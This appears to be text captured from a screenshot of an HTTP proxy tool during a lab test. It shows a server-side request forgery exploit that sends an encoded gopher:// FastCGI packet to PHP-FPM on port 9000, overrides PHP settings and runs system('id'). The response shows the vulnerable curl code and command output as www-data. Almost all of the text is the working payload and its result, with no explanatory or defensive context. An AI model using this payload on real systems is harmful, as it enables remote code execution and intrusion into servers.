 Raw Params Headers Hex
GET
/ssrf.php?url=gopher%3a//127.0.0.1%3a9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%
2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2514%2504%2500%250F%2510SERVER_SOFTWARE
go%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%25
0E%2502CONTENT_LENGTH56%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%2
53D%2520On%250Ddisable_functions%2520%253D%2520%250Dsafe_mode%2520%253D%2520Off%250Dauto_prepe
nd_file%2520%253D%2520php%253A//input%250F%2517SCRIPT_FILENAME/var/www/html/index.php%250D%250
1DOCUMENT_ROOT/%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%250
1%25008%2500%2500%253C%253Fphp%2520system%2528%2527id%2527%2529%253Bdie%2528%2527-----0vcdb34o
ju09b8fd-----%250D%2527%2529%253B%253F%253E HTTP/1.1
Host: 192.168.233.138
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Raw Headers Hex Render
style="color: #007700">(</span><span style="color: #0000BB">$url</span><span style="color:
#007700">);&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">//第二种初始化curl的方式<br
/>&nbsp;&nbsp;&nbsp;&nbsp;//$curl&nbsp;=&nbsp;curl_init();&nbsp;curl_setopt($curl,&
nbsp;CURLOPT_URL,&nbsp;$_GET['url']);&nbsp;<br />&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;/*进行curl配置*/<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span
style="color: #0000BB">$curl</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">CURLOPT_HEADER</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">0</span><span style="color:
#007700">);&nbsp;</span><span style="color: #FF8000">//&nbsp;不输出HTTP头<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$responseText&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">curl_exec</span><span style="color: #007700">(</span><span
style="color: #0000BB">$curl</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//var_dump(curl_error($curl)&nbsp;);//如果执行curl过程中出现异常，可打开此开关
，以便查看异常内容<br />&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">echo&nbsp;</span><span style="color: #0000BB">$responseText</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_close</span><span style="color: #007700">(</span><span style="color:
#0000BB">$curl</span><span style="color: #007700">);<br />&nbsp;<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code> A Passing INI directive through FastCGI: unable to set
'safe_mode'
{ Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
-----0vcdb34oju09b8fd----- : #1
? < + > Type a search term 0 matches